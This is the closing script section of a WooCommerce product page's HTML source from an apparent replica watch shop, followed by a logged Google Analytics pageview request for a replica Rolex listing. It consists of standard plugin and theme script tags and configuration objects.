var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1469696981&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2%2F&ul=en-us%40posix&dt=Rolex%20Datejust%20DJ2%2041mm%2018K%20Wrapped%20RG%2FSS%20Rose%20Diam%20A3235%20M%20replica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2046696436&gjid=1379223032&cid=1622291684.1768700541&tid=UA-178764837-1&_gid=1546328389.1768700541&_r=1&_slc=1&z=1666345561
body_size: -452
content:
2,cG-8L44G0018R